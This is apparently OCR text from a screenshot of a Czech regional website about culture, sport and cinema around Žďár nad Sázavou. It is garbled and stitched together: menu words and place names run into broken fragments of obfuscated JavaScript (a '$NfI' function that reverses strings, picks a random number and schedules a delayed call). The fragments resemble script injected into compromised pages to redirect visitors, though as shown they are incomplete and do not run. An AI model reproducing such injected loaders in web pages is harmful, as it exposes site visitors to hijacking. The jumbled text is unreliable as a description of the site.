
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
 zámeček KARLŠTEJN
NAŠE 
since 2009
 úpatí Žďárských vrchů, 2 km východně od města
;}$NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var